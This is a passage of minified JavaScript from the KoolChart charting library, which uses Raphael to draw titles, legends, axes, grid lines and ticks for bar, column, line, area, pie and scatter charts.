_pIb[_pib.toLowerCase()]; return false; }function _poc(_pOc){var _plc=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(_pOc); return _plc?[parseInt(_plc[1],16),parseInt(_plc[2],16),parseInt(_plc[3],16)]:null; }function _pic(_pIc,_pod,b){return "#"+((1<<24)+(_pIc<<16)+(_pod<<8)+b).toString(16).slice(1); }function _pOd(_pld,_pid){if (_pA("#",_pld)<0){_pld=_plb(_pld); if (!_pld)alert("Color is unknown"); }var _pId=_poc(_pld); for (var i=0; i<3; i++){_pId[i]=Math.round(_pId[i]*_pid); }return _pic(_pId[0],_pId[1],_pId[2]); }function _poe(_pld,_pOe){if (_pA("#",_pld)<0){_pld=_plb(_pld); if (!_pld)alert("Color is unknown"); }var _pId=_poc(_pld); for (var i=0; i<3; i++){_pId[i]=Math.round(_pId[i]*(1-_pOe)+_pOe*256); }return _pic(_pId[0],_pId[1],_pId[2]); }function _ple(_pz,_pi3,_pI3){_pZ(_pz,"x",_pi3); _pZ(_pz,"y",_pI3); }function _pie(_pz,_pld){_pz.attr("fill",_pld); }function _pO4(_pz,_pld,_pO3,_pIe,_pie,_pof){if (_pO3==null)_pO3=1; if (_pIe==null)_pIe=1; if (_pie==null)_pie="none"; if (_pof==null)_pof=1; _pz.attr("stroke",_pld); _pz.attr("stroke-width",_pO3); _pz.attr("stroke-opacity",_pIe); _pz.attr("fill",_pie); _pz.attr("fill-opacity",_pof); }function _pOf(_pz,_pIf,_pog,_pOg){_pz.attr("font-size",_pIf); _pz.attr("font-family",_pog); _pz.attr("fill",_pOg); }function _plg(_pz,_pi3,_pI3,_pig){_pz.translate(_pi3,_pI3); }function _pIg(_pz,_pI7){_pz.rotate(_pI7); }function _poh(_pOh){var _po=(_pk(_pOh,2)).id; return eval("__="+_po); }function off_tooltip(_po){var _plh=eval("__="+_po); _plh._pih(); }function KoolChart(_po){ this._po=_po; this._pIh(); }KoolChart.prototype= {_pIh:function (){var _pOh=_pO(this._po); var _poi=this._pOi(); this._poi=_poi; this._pli=_poi["Padding"]; this._pii=_poi["Padding"]; this._pIi=_poi["Padding"]; this._poj=_poi["Padding"]; var _pl1=new Raphael(_pOh,_poi["Width"],_poi["Height"]); this._pl1=_pl1; var _pOj=_pl1.rect(0,0,_poi["Width"],_poi["Height"]); _pO4(_pOj,_poi["BackgroundColor"],1,1,_poi["BackgroundColor"],1); _pOj.id=this._po+"_area"; if (_pOj.node.parentNode.nodeName=="svg"){_pOj.node.parentNode.removeChild(_pOj.node.parentNode.firstChild); this._plj= true; }else { this._plj= false; }if (_poi["PlotArea"]["ListOfSeries"].length>0){ this._pij(_pl1,_poi); this._pIj(_pl1,_poi); switch (_poi["PlotArea"]["ListOfSeries"][0]["ChartType"]){case "Bar": this._pok(_pl1,_poi); break; case "Column":case "Line":case "Area": this._pOk(_pl1,_poi); break; case "Pie": this._plk(_pl1,_poi); break; case "Scatter": this._pik(_pl1,_poi); break; }}} ,clear:function (){ this._pl1.remove(); } ,redraw:function (){ this._pl1.remove(); this._pIh(); } ,_pij:function (_pl1,_poi){if (_poi["Title"]["Appearance"]["Visible"]){_poi["Title"]["Text"]=decodeURIComponent(_poi["Title"]["Text"]); var _pIk=_poi["Width"]; var _pol=_poi["Height"]; var _pll=_pl5(_pl1); var _po4=_pO2(0,0,0,0,_pl1,_pll); _pO4(_po4,_poi["Title"]["Appearance"]["BackgroundColor"],1,1,_poi["Title"]["Appearance"]["BackgroundColor"],1); var _po2=_po1(_poi["Title"]["Text"],_pl1,_pll,"start"); _po2.attr("font-size",_poi["Title"]["Appearance"]["FontSize"]); _po2.attr("font-family",_poi["Title"]["Appearance"]["FontFamily"]); _po2.attr("fill",_poi["Title"]["Appearance"]["FontColor"]); var _pil=_po2.getBBox().width+10; var _pIl=_po2.getBBox().height+10; switch (_poi["Title"]["Appearance"]["Align"]){case "left":var _pom=this._pli; break; case "right":var _pom=_pIk-this._pIi-_pil; break; case "center":default:var _pom=(_pIk-_pil)/2; break; }switch (_poi["Title"]["Appearance"]["Position"]){case "top":var _pOm=this._pii; this._pii+=_pIl+10; break; case "bottom":default:var _pOm=_pol-this._poj-_pIl; this._poj+=_pIl+10; break; }_pl4(_po4,_pom,_pOm,_pom+_pil,_pOm+_pIl); _ple(_po2,_pom+5,_pOm+_pIl/2); }} ,_pIj:function (_pl1,_poi){if (_poi["Legend"]["Appearance"]["Visible"]){var _pIm=_poi["PlotArea"]["ListOfSeries"]; var _pon=[]; if (_pIm.length==0){return; }else if (_pIm[0]["ChartType"]=="Pie"){for (var i=0; i<_pIm[0]["Items"].length; i++){_pon.push( { "BackgroundColor":_pIm[0]["Items"][i]["BackgroundColor"],"Name":_pIm[0]["Items"][i]["Name"] } ); }}else if (_pIm[0]["ChartType"]=="Bar"){for (var i=0; i<_pIm.length; i++)if (_pIm[i]["ChartType"]=="Bar"){_pon.push( { "BackgroundColor":_pIm[i]["Appearance"]["BackgroundColor"],"Name":_pIm[i]["Name"] } ); }}else if (_pIm[0]["ChartType"]=="Column" || _pIm[0]["ChartType"]=="Line" || _pIm[0]["ChartType"]=="Area"){for (var i=0; i<_pIm.length; i++)if (_pIm[i]["ChartType"]=="Column" || _pIm[i]["ChartType"]=="Line" || _pIm[0]["ChartType"]=="Area"){_pon.push( { "BackgroundColor":_pIm[i]["Appearance"]["BackgroundColor"],"Name":_pIm[i]["Name"] } ); }}else if (_pIm[0]["ChartType"]=="Scatter"){for (var i=0; i<_pIm.length; i++)if (_pIm[i]["ChartType"]=="Scatter"){_pon.push( { "BackgroundColor":_pIm[i]["Appearance"]["BackgroundColor"],"Name":_pIm[i]["Name"] } ); }}var _pOn=8; var _pIn=_pO2(0,0,0,0,_pl1); _pie(_pIn,_poi["Legend"]["Appearance"]["BackgroundColor"]); var _poo=[]; var _pOo=[]; var _pIo=0; var _pop=0; var _pOp=0; var _pIk=_poi["Width"]; var _pol=_poi["Height"]; for (var i=0; i<_pon.length; i++){var _po4=_pO2(0,0,_pOn,_pOn,_pl1); _pie(_po4,_pon[i]["BackgroundColor"]); var _po2=_po1(decodeURIComponent(_pon[i]["Name"]),_pl1,null,"start"); _pOf(_po2,_poi["FontSize"],_poi["FontFamily"],_poi["FontColor"]); _poo.push(_po4); _pOo.push(_po2); _pOp=(_pOn+7+_po2.getBBox().width>_pOp)?(_pOn+7+_po2.getBBox().width):_pOp; _pIo+=_pOn+7+_po2.getBBox().width+15; _pop+=_po2.getBBox().height+5; }_pIo-=15; _pop-=5; switch (_poi["Legend"]["Appearance"]["Position"]){case "top":var _plp=_pIo+10; var _pip=_pOo[0].getBBox().height+10; var _pIp=(_pIk-_plp)/2; var _poq=this._pii; _pl4(_pIn,_pIp,_poq,_pIp+_plp,_poq+_pip); var _pOq=_pIp+5; for (var i=0; i<_pon.length; i++){_ple(_poo[i],_pOq,_poq+(_pip-_pOn)/2); _pOq+=_poo[i].getBBox().width+7; _ple(_pOo[i],_pOq,_poq+_pip/2); _pOq+=_pOo[i].getBBox().width+15; } this._pii+=_pip+5; break; case "bottom":var _plp=_pIo+10; var _pip=_pOo[0].getBBox().height+10; var _pIp=(_pIk-_plp)/2; var _poq=_pol-this._poj-_pip; _pl4(_pIn,_pIp,_poq,_pIp+_plp,_poq+_pip); var _pOq=_pIp+5; for (var i=0; i<_pon.length; i++){_ple(_poo[i],_pOq,_poq+(_pip-_pOn)/2); _pOq+=_poo[i].getBBox().width+7; _ple(_pOo[i],_pOq,_poq+_pip/2); _pOq+=_pOo[i].getBBox().width+15; } this._poj+=_pip+10; break; case "left":var _pip=_pop+10; var _plp=_pOp+10; var _pIp=this._pli; var _poq=(_pol-_plp)/2; _pl4(_pIn,_pIp,_poq,_pIp+_plp,_poq+_pip); var _pOq=_poq+5+_pOo[0].getBBox().height/2; for (var i=0; i<_pon.length; i++){_ple(_poo[i],_pIp+_plp-5-_pOn,_pOq-_pOn/2); _ple(_pOo[i],_pIp+_plp-5-_pOn-7-_pOo[i].getBBox().width,_pOq); _pOq+=_pOo[i].getBBox().height+5; } this._pli+=_plp+10; break; case "right":default:var _pip=_pop+10; var _plp=_pOp+10; var _pIp=_pIk-this._pIi-_plp; var _poq=(_pol-_plp)/2; _pl4(_pIn,_pIp,_poq,_pIp+_plp,_poq+_pip); var _pOq=_poq+5+_pOo[0].getBBox().height/2; for (var i=0; i<_pon.length; i++){_ple(_poo[i],_pIp+5,_pOq-_pOn/2); _ple(_pOo[i],_pIp+5+_pOn+7,_pOq); _pOq+=_pOo[i].getBBox().height+5; } this._pIi+=_plp+10; break; }}} ,_plq:function (_poi){var _pIm=_poi["PlotArea"]["ListOfSeries"]; var _piq=0; for (var i=0; i<_pIm.length; i++){if (_pIm[i]["ChartType"]=="Line" || _pIm[i]["ChartType"]=="Area" || _pIm[i]["ChartType"]=="Scatter"){for (var _pIq=0; _pIq<_pIm[i]["Items"].length; _pIq++){if (_pIm[i]["Items"][_pIq]["YValue"]==null){switch (_pIm[i]["MissingValue"]){case "zero":_pIm[i]["Items"][_pIq]["YValue"]=0; break; case "interpolated":break; case "gap":break; }}}}}for (var i=0; i<_pIm.length; i++)if (_pIm[i]["ChartType"]=="Column" || _pIm[i]["ChartType"]=="Bar" || _pIm[i]["ChartType"]=="Area" || _pIm[i]["ChartType"]=="Line")if (_piq<_pIm[i]["Items"].length){_piq=_pIm[i]["Items"].length; }while (_poi["PlotArea"]["XAxis"]["Items"].length<_piq){_poi["PlotArea"]["XAxis"]["Items"].push( { "Text": "" } ); }var _por=9999999; var _pOr=-9999999; for (var i=0; i<_pIm.length; i++)if (_pIm[i]["ChartType"]=="Scatter" || _pIm[i]["ChartType"]=="Column" || _pIm[i]["ChartType"]=="Bar" || _pIm[i]["ChartType"]=="Area" || _pIm[i]["ChartType"]=="Line"){for (var _pIq=0; _pIq<_pIm[i]["Items"].length; _pIq++){if (_por>_pIm[i]["Items"][_pIq]["YValue"])_por=_pIm[i]["Items"][_pIq]["YValue"]; if (_pOr<_pIm[i]["Items"][_pIq]["YValue"])_pOr=_pIm[i]["Items"][_pIq]["YValue"]; }}if (_poi["PlotArea"]["YAxis"]["MinValue"]==null || _poi["PlotArea"]["YAxis"]["MaxValue"]==null){var _plr=[.1e-3,.25e-3,.5e-3]; if (_por>=0 && _pOr>=0){if ((_pOr-_por)/_pOr>.3){_poi["PlotArea"]["YAxis"]["MinValue"]=0; var _pir=_pOr/100; i=0; while (_pOr/_pir>5){_pir=_plr[i%3]*Math.floor(Math.pow(10,Math.floor(i/3))); i++; }_poi["PlotArea"]["YAxis"]["MaxValue"]=Math.ceil(_pOr/_pir+1)*_pir; }else {var _pir=(_pOr-_por)/100; i=0; while ((_pOr-_por)/_pir>5){_pir=_plr[i%3]*Math.floor(Math.pow(10,Math.floor(i/3))); i++; }_poi["PlotArea"]["YAxis"]["MinValue"]=Math.floor(_por/_pir-1)*_pir; _poi["PlotArea"]["YAxis"]["MaxValue"]=Math.ceil(_pOr/_pir+1)*_pir; }}else if (_por<0 && _pOr>=0){var _pir=(_pOr-_por)/100; i=0; while ((_pOr-_por)/_pir>5){_pir=_plr[i%3]*Math.floor(Math.pow(10,Math.floor(i/3))); i++; }_poi["PlotArea"]["YAxis"]["MinValue"]=Math.floor(_por/_pir-.5)*_pir; _poi["PlotArea"]["YAxis"]["MaxValue"]=Math.ceil(_pOr/_pir+.5)*_pir; }else {_poi["PlotArea"]["YAxis"]["MaxValue"]=0; var _pir=_por/100; i=0; while (_por/_pir>5){_pir=_plr[i%3]*Math.floor(Math.pow(10,Math.floor(i/3))); i++; }_poi["PlotArea"]["YAxis"]["MinValue"]=Math.floor(_por/_pir+1)*_pir; }if (_poi["PlotArea"]["YAxis"]["MajorStep"]==null){_poi["PlotArea"]["YAxis"]["MajorStep"]=_pir; }if (_poi["PlotArea"]["YAxis"]["MinorStep"]==null){_poi["PlotArea"]["YAxis"]["MinorStep"]=_pir/5; }}else {if (_poi["PlotArea"]["YAxis"]["MajorStep"]!=null){var _pIr=(_poi["PlotArea"]["YAxis"]["MaxValue"]-_poi["PlotArea"]["YAxis"]["MinValue"])/_poi["PlotArea"]["YAxis"]["MajorStep"]; var _pos=Math.ceil(_pIr); if (_pos!=_pIr){_poi["PlotArea"]["YAxis"]["MaxValue"]=_poi["PlotArea"]["YAxis"]["MinValue"]+_poi["PlotArea"]["YAxis"]["MajorStep"]*_pos; }}}return _poi; } ,_pOs:function (_poi){var _pIm=_poi["PlotArea"]["ListOfSeries"]; for (var i=0; i<_pIm.length; i++){if (_pIm[i]["ChartType"]=="Scatter"){for (var _pIq=0; _pIq<_pIm[i]["Items"].length; _pIq++){if (_pIm[i]["Items"][_pIq]["XValue"]==null){switch (_pIm[i]["MissingValue"]){case "zero":_pIm[i]["Items"][_pIq]["XValue"]=0; break; case "interpolated":break; case "gap":break; }}}}}var _por=9999999; var _pOr=-9999999; for (var i=0; i<_pIm.length; i++)if (_pIm[i]["ChartType"]=="Scatter"){for (var _pIq=0; _pIq<_pIm[i]["Items"].length; _pIq++){if (_por>_pIm[i]["Items"][_pIq]["XValue"])_por=_pIm[i]["Items"][_pIq]["XValue"]; if (_pOr<_pIm[i]["Items"][_pIq]["XValue"])_pOr=_pIm[i]["Items"][_pIq]["XValue"]; }}if (_poi["PlotArea"]["XAxis"]["MinValue"]==null || _poi["PlotArea"]["XAxis"]["MaxValue"]==null){var _plr=[.1e-3,.25e-3,.5e-3]; if (_por>=0 && _pOr>=0){if ((_pOr-_por)/_pOr>.3){_poi["PlotArea"]["XAxis"]["MinValue"]=0; var _pir=_pOr/100; i=0; while (_pOr/_pir>5){_pir=_plr[i%3]*Math.floor(Math.pow(10,Math.floor(i/3))); i++; }_poi["PlotArea"]["XAxis"]["MaxValue"]=Math.ceil(_pOr/_pir+1)*_pir; }else {var _pir=(_pOr-_por)/100; i=0; while ((_pOr-_por)/_pir>5){_pir=_plr[i%3]*Math.floor(Math.pow(10,Math.floor(i/3))); i++; }_poi["PlotArea"]["XAxis"]["MinValue"]=Math.floor(_por/_pir-1)*_pir; _poi["PlotArea"]["XAxis"]["MaxValue"]=Math.ceil(_pOr/_pir+1)*_pir; }}else if (_por<0 && _pOr>=0){var _pir=(_pOr-_por)/100; i=0; while ((_pOr-_por)/_pir>5){_pir=_plr[i%3]*Math.floor(Math.pow(10,Math.floor(i/3))); i++; }_poi["PlotArea"]["XAxis"]["MinValue"]=Math.floor(_por/_pir-.5)*_pir; _poi["PlotArea"]["XAxis"]["MaxValue"]=Math.ceil(_pOr/_pir+.5)*_pir; }else {_poi["PlotArea"]["XAxis"]["MaxValue"]=0; var _pir=_por/100; i=0; while (_por/_pir>5){_pir=_plr[i%3]*Math.floor(Math.pow(10,Math.floor(i/3))); i++; }_poi["PlotArea"]["XAxis"]["MinValue"]=Math.floor(_por/_pir+1)*_pir; }if (_poi["PlotArea"]["XAxis"]["MajorStep"]==null){_poi["PlotArea"]["XAxis"]["MajorStep"]=_pir; }if (_poi["PlotArea"]["XAxis"]["MinorStep"]==null){_poi["PlotArea"]["XAxis"]["MinorStep"]=_pir/5; }}else {if (_poi["PlotArea"]["XAxis"]["MajorStep"]!=null){var _pIr=(_poi["PlotArea"]["XAxis"]["MaxValue"]-_poi["PlotArea"]["XAxis"]["MinValue"])/_poi["PlotArea"]["XAxis"]["MajorStep"]; var _pos=Math.ceil(_pIr); if (_pos!=_pIr){_poi["PlotArea"]["XAxis"]["MaxValue"]=_poi["PlotArea"]["XAxis"]["MinValue"]+_poi["PlotArea"]["XAxis"]["MajorStep"]*_pos; }}}return _poi; } ,_plk:function (_pl1,_poi){var _pIk=_poi["Width"]; var _pol=_poi["Height"]; var _pls=_pl1.rect(this._pli,this._pii,_pIk-this._pli-this._pIi,_pol-this._pii-this._poj); _pO4(_pls,_poi["PlotArea"]["Appearance"]["BackgroundColor"],1,1,_poi["PlotArea"]["Appearance"]["BackgroundColor"],1); _pls.toBack(); _pl1.getById(this._po+"_area").toBack(); this._pis(_pl1,_poi); } ,_pik:function (_pl1,_poi){_poi=this._plq(_poi); _poi=this._pOs(_poi); var _pIs=_poi["PlotArea"]["YAxis"]; var _pot=_poi["PlotArea"]["XAxis"]; var _pIk=_poi["Width"]; var _pol=_poi["Height"]; if (_pIs["Title"]!=null){var _pOt=_pl5(_pl1); _pOt.id=this._po+"_plotarea_yaxis_title"; var _plt=_po1(decodeURIComponent(_pIs["Title"]),_pl1,_pOt); _pOf(_plt,_pIs["TitleAppearance"]["FontSize"],_pIs["TitleAppearance"]["FontFamily"],_pIs["TitleAppearance"]["FontColor"]); _plt.transform("R"+(-90+_pot["TitleAppearance"]["RotationAngle"])); var _pit=this._pli; this._pli+=_pOt.getBBox().width+10; }var _pIt=0; var _pou=0; if (_pIs["MajorStep"]!=null && _pIs["LabelsAppearance"]["Visible"]){var _pOu=_pl5(_pl1); _pOu.id=this._po+"_plotarea_yaxis_labels"; var _plu=[]; for (var i=0; i<(_pIs["MaxValue"]-_pIs["MinValue"])/_pIs["MajorStep"]+1; i++){var _piu=_pl5(_pl1,_pOu); var _pIu=decodeURIComponent(_pIs["LabelsAppearance"]["DataFormatString"]); var _po2=_po1(_pIu.replace("{0}",(_pIs["MinValue"]*10+(i*10)*_pIs["MajorStep"])/10),_pl1,_piu,"start"); _pOf(_po2,_pIs["LabelsAppearance"]["FontSize"],_pIs["LabelsAppearance"]["FontFamily"],_pIs["LabelsAppearance"]["FontColor"]); if (_pIs["LabelsAppearance"]["RotationAngle"]){}_plu.push(_piu); }if (_pot["MinValue"]>=0){ this._pli+=_pOu.getBBox().width+10; }else {_pIt=(Math.abs(_pot["MinValue"])/(_pot["MaxValue"]-_pot["MinValue"]))*(_pIk-this._pli-this._pIi); }}if (_pot["Title"]!=null){var _pov=_pl5(_pl1); _pov.id=this._po+"_plotarea_xaxis_title"; var _pOv=_po1(decodeURIComponent(_pot["Title"]),_pl1,_pov); _pOf(_pOv,_pot["TitleAppearance"]["FontSize"],_pot["TitleAppearance"]["FontFamily"],_pot["TitleAppearance"]["FontColor"]); _pOv.transform("R"+_pot["TitleAppearance"]["RotationAngle"]); switch (_pot["TitleAppearance"]["Position"]){case "left":var _plv=this._pli; break; case "right":var _plv=_pIk-this._pIi-_pov.getBBox().width; break; case "center":default:var _plv=(_pIk-this._pli-this._pIi-_pov.getBBox().width)/2+this._pli; break; }var _piv=_pol-this._poj-_pov.getBBox().height; _plg(_pov,_plv-_pov.getBBox().x,_piv-_pov.getBBox().y); this._poj+=_pov.getBBox().height+10; }if (_pot["MajorStep"]!=null && _pot["LabelsAppearance"]["Visible"]){var _pIv=_pl5(_pl1); _pIv.id=this._po+"_plotarea_xaxis_labels"; var _pow=[]; for (var i=0; i<(_pot["MaxValue"]-_pot["MinValue"])/_pot["MajorStep"]+1; i++){var _piu=_pl5(_pl1,_pIv); var _pIu=decodeURIComponent(_pot["LabelsAppearance"]["DataFormatString"]); var _po2=_po1(_pIu.replace("{0}",(_pot["MinValue"]*10+(i*10)*_pot["MajorStep"])/10),_pl1,_piu); _pOf(_po2,_pot["LabelsAppearance"]["FontSize"],_pot["LabelsAppearance"]["FontFamily"],_pot["LabelsAppearance"]["FontColor"]); if (_pot["LabelsAppearance"]["RotationAngle"]){_pIg(_po2,_pot["LabelsAppearance"]["RotationAngle"]); }_pow.push(_piu); }if (_pIs["MinValue"]>=0){ this._poj+=_pIv.getBBox().height+10; }else {_pou=(Math.abs(_pIs["MinValue"])/(_pIs["MaxValue"]-_pIs["MinValue"]))*(_pol-this._pii-this._poj); }}var _pOw=_pl5(_pl1); _pOw.id=this._po+"_plotarea_grid"; var _plw=_pol-this._poj-this._pii; if (_pIs["MinorStep"]){var _piw=(_pIs["MaxValue"]-_pIs["MinValue"])/_pIs["MinorStep"]; for (var i=_piw; i>=0; i--){var _pIw=_pol-this._poj-(_plw/_piw)*i; if (_pIs["MinorTickType"]=="outside"){var _pox=_po5(this._pli+_pIt-1-_pIs["MinorTickSize"]+.5,_pIw+.5,this._pli+_pIt-1+.5,_pIw+.5,_pl1,_pOw); _pO4(_pox,_pIs["Color"]); }if (_pIs["MinorGridLines"]["Visible"]){var _pOx=_po5(this._pli+1+.5,_pIw+.5,_pIk-this._pIi+.5,_pIw+.5,_pl1,_pOw); _pO4(_pOx,_pIs["MinorGridLines"]["Color"]); }}}if (_pIs["MajorStep"]){var _piw=(_pIs["MaxValue"]-_pIs["MinValue"])/_pIs["MajorStep"]; var _plx=_pOu.getBBox().width; for (var i=_piw; i>=0; i--){var _pIw=_pol-this._poj-(_plw/_piw)*i; if (_pIs["MajorTickType"]=="outside"){var _pox=_po5(this._pli+_pIt-1-_pIs["MajorTickSize"]+.5,_pIw+.5,this._pli+_pIt-1+.5,_pIw+.5,_pl1,_pOw); _pO4(_pox,_pIs["Color"]); }if (_pIs["LabelsAppearance"]["Visible"]){_ple(_plu[i],this._pli+_pIt-5-_plu[i].getBBox().width,this._pii+(_plw/_piw)*(_piw-i)); }if (_pIs["MajorGridLines"]["Visible"]){var _pOx=_po5(this._pli+1+.5,_pIw+.5,_pIk-this._pIi+.5,_pIw+.5,_pl1,_pOw); _pO4(_pOx,_pIs["MajorGridLines"]["Color"]); }}}var _pix=_pIk-this._pli-this._pIi; if (_pot["MinorStep"]){var _piw=(_pot["MaxValue"]-_pot["MinValue"])/_pot["MinorStep"]; for (var i=_piw; i>=0; i--){var _pIx=this._pli+(_pix/_piw)*i; if (_pot["MinorTickType"]=="outside"){var _poy=_po5(_pIx+.5,_pol-this._poj-_pou+1+_pot["MinorTickSize"]+.5,_pIx+.5,_pol-this._poj-_pou+1+.5,_pl1,_pOw); _pO4(_poy,_pot["Color"]); }if (_pot["MinorGridLines"]["Visible"]){var _pOx=_po5(_pIx+.5,this._pii+.5,_pIx+.5,_pol-this._poj-1+.5,_pl1,_pOw); _pO4(_pOx,_pot["MinorGridLines"]["Color"]); }}}if (_pot["MajorStep"]){var _piw=(_pot["MaxValue"]-_pot["MinValue"])/_pot["MajorStep"]; for (var i=0; i<_piw+1; i++){var _pIx=this._pli+(_pix/_piw)*i; if (_pot["LabelsAppearance"]["Visible"]){_ple(_pow[i],_pIx,_pol-this._poj-_pou+_pow[i].getBBox().height/2+5); }if (_pot["MajorGridLines"]["Visible"]){var _pOx=_po5(_pIx+.5,this._pii+.5,_pIx+.5,_pol-this._poj-1+.5,_pl1,_pOw); _pO4(_pOx,_pot["MajorGridLines"]["Color"]); }if (_pot["MajorTickType"]=="outside"){var _poy=_po5(_pIx+.5,_pol-this._poj-_pou+1+_pot["MajorTickSize"]+.5,_pIx+.5,_pol-this._poj-_pou+1+.5,_pl1,_pOw); _pO4(_poy,_pot["Color"]); }}}if (_pOt!=null){_pOt.transform("R"+(-90+_pot["TitleAppearance"]["RotationAngle"])+"T"+(_pit-_pOt.getBBox().x)+" "+(_pol-this._poj-_plw/2-_pOt.getBBox().height/2-_pOt.getBBox().y)); }var _pOy=_po5(this._pli+_pIt+.5,this._pii+.5,this._pli+_pIt+.5,_pol-this._poj+.5,_pl1,_pOw); _pO4(_pOy,_pot["Color"]); var _ply=_po5(this._pli+.5,_pol+.5-this._poj-_pou,_pIk+.5-this._pIi,_pol+.5-this._poj-_pou,_pl1,_pOw); _pO4(_ply,_pot["Color"]); _pIv.toFront(); _pOu.toFront(); var _pls=_pl1.rect(this._pli,this._pii,_pIk-this._pli-this._pIi,_pol-this._pii-this._poj); _pO4(_pls,_poi["PlotArea"]["Appearance"]["BackgroundColor"],1,1,_poi["PlotArea"]["Appearance"]["BackgroundColor"],1); _pls.toBack(); _pl1.getById(this._po+"_area").toBack(); this._piy(_pl1,_poi); } ,_pok:function (_pl1,_poi){_poi=this._plq(_poi); var _pIs=_poi["PlotArea"]["YAxis"]; var _pot=_poi["PlotArea"]["XAxis"]; var _pIk=_poi["Width"]; var _pol=_poi["Height"]; var _pIt=0; if (_pot["Title"]!=null){var _pov=_pl5(_pl1); _pov.id=this._po+"_plotarea_xaxis_title"; var _pOv=_po1(decodeURIComponent(_pot["Title"]),_pl1,_pov); _pOf(_pOv,_pot["TitleAppearance"]["FontSize"],_pot["TitleAppearance"]["FontFamily"],_pot["TitleAppearance"]["FontColor"]); _pOv.transform("R"+(-90+_pot["TitleAppearance"]["RotationAngle"])); switch (_pot["TitleAppearance"]["Position"]){case "top":break; case "bottom":break; case "middle":default:break; }var _plv=this._pli; this._pli+=_pov.getBBox().width+10; }if (_pot["LabelsAppearance"]["Visible"]){var _pIv=_pl5(_pl1);_pIv.id=this._po+"_plotarea_xaxis_labels"; var _pow=[]; for (var i=0; i<_pot["Items"].length; i++){var _piu=_pl5(_pl1,_pIv); var _po2=_po1(_pot["Items"][i]["Text"],_pl1,_piu,"start"); _pOf(_po2,_pot["LabelsAppearance"]["FontSize"],_pot["LabelsAppearance"]["FontFamily"],_pot["LabelsAppearance"]["FontColor"]); if (_pot["LabelsAppearance"]["RotationAngle"]){}_pow.push(_piu); }if (_pIs["MinValue"]>=0){_plg(_pIv,this._pli-_pIv.getBBox().x,this._pii-_pIv.getBBox().y); this._pli+=_pIv.getBBox().width+10; }else {_pIt=(Math.abs(_pIs["MinValue"])/(_pIs["MaxValue"]-_pIs["MinValue"]))*(_pIk-this._pli-this._pIi); _plg(_pIv,this._pli+_pIt-_pIv.getBBox().width-5-_pIv.getBBox().x,this._pii-_pIv.getBBox().y); }}if (_pIs["Title"]!=null){var _pOt=_pl5(_pl1); _pOt.id=this._po+"_plotarea_yaxis_title"; var _pOv=_po1(decodeURIComponent(_pIs["Title"]),_pl1,_pOt); _pOf(_pOv,_pIs["TitleAppearance"]["FontSize"],_pIs["TitleAppearance"]["FontFamily"],_pIs["TitleAppearance"]["FontColor"]); _pIg(_pOv,_pIs["TitleAppearance"]["RotationAngle"]); switch (_pot["TitleAppearance"]["Position"]){case "left":var _pit=this._pli; break; case "right":var _pit=_pIk-this._pIi-_pOt.getBBox().width; break; case "center":default:var _pit=(_pIk-this._pli-this._pIi-_pOt.getBBox().width)/2+this._pli; break; }var _pIy=_pol-this._poj-_pOt.getBBox().height; _plg(_pOt,_pit-_pOt.getBBox().x,_pIy-_pOt.getBBox().y); this._poj+=_pOt.getBBox().height+10; }if (_pIs["MajorStep"]!=null && _pIs["LabelsAppearance"]["Visible"]){var _pOu=_pl5(_pl1); _pOu.id=this._po+"_plotarea_yaxis_labels"; var _plu=[]; for (var i=0; i<(_pIs["MaxValue"]-_pIs["MinValue"])/_pIs["MajorStep"]+1; i++){var _piu=_pl5(_pl1,_pOu); var _pIu=decodeURIComponent(_pIs["LabelsAppearance"]["DataFormatString"]); var _po2=_po1(_pIu.replace("{0}",(_pIs["MinValue"]*10+(i*10)*_pIs["MajorStep"])/10),_pl1,_piu); _pOf(_po2,_pIs["LabelsAppearance"]["FontSize"],_pIs["LabelsAppearance"]["FontFamily"],_pIs["LabelsAppearance"]["FontColor"]); if (_pIs["LabelsAppearance"]["RotationAngle"]){_pIg(_po2,_pIs["LabelsAppearance"]["RotationAngle"]); }_plu.push(_piu); }_plg(_pOu,0,_pol-this._poj-_pOu.getBBox().height-_pOu.getBBox().y); this._poj+=_pOu.getBBox().height+10; }var _pOw=_pl5(_pl1); _pOw.id=this._po+"_plotarea_grid"; var _poz=_pIk-this._pli-this._pIi; var _pOz=_pol-this._pii-this._poj; var _plz=_pot["Items"].length; var _piz=_pIv.getBBox().width; for (var i=1; i<_plz+1; i++){var _pIw=_pol-this._poj-(_pOz/_plz)*(i); if (i!=0){if (_pot["MajorGridLines"]["Visible"]){var _pOx=_po5(this._pli+.5,_pIw+.5,_pIk-this._pIi-1+.5,_pIw+.5,_pl1,_pOw); _pO4(_pOx,_pot["MajorGridLines"]["Color"]); }if (_pot["MinorGridLines"]["Visible"]){var _pOx=_po5(this._pli+.5,_pIw+(_pOz/_plz)/2+.5,_pIk-this._pIi+.5,_pIw+(_pOz/_plz)/2+.5,_pl1,_pOw); _pO4(_pOx,_pot["MinorGridLines"]["Color"]); }if (_pot["LabelsAppearance"]["Visible"]){_plg(_pow[i-1],_piz-_pow[i-1].getBBox().width-1,_pIw-this._pii+(_pOz/_plz)/2-_pow[i-1].getBBox().height/2); }if (_pot["MinorTickType"]=="outside"){var _pIz=_po5(this._pli+_pIt-1+.5,_pIw+(_pOz/_plz)/2+.5,this._pli+_pIt-1-_pot["MinorTickSize"]+.5,_pIw+(_pOz/_plz)/2+.5,_pl1,_pOw); _pO4(_pIz,_pot["Color"]); }}if (_pot["MajorTickType"]=="outside"){var _pox=_po5(this._pli+_pIt-1+.5,_pIw+.5,this._pli+_pIt-1-_pot["MajorTickSize"]+.5,_pIw+.5,_pl1,_pOw); _pO4(_pox,_pot["Color"]); }}var _pOy=_po5(this._pli+.5,_pol-this._poj+.5,_pIk-this._pIi+.5,_pol-this._poj+.5,_pl1,_pOw); _pO4(_pOy,_pIs["Color"]); if (_pIs["MinorStep"]){var _piw=(_pIs["MaxValue"]-_pIs["MinValue"])/_pIs["MinorStep"]; for (var i=_piw; i>=0; i--){var _pIx=this._pli+(_poz/_piw)*i; if (_pIs["MinorTickType"]=="outside"){var _poy=_po5(_pIx+.5,_pol-this._poj+1+_pIs["MinorTickSize"]+.5,_pIx+.5,_pol-this._poj+1+.5,_pl1,_pOw); _pO4(_poy,_pIs["Color"]); }if (_pIs["MinorGridLines"]["Visible"]){var _pOx=_po5(_pIx+.5,this._pii+.5,_pIx+.5,_pol-this._poj-1+.5,_pl1,_pOw); _pO4(_pOx,_pIs["MinorGridLines"]["Color"]); }}}if (_pIs["MajorStep"]){var _piw=(_pIs["MaxValue"]-_pIs["MinValue"])/_pIs["MajorStep"]; for (var i=0; i<_piw+1; i++){var 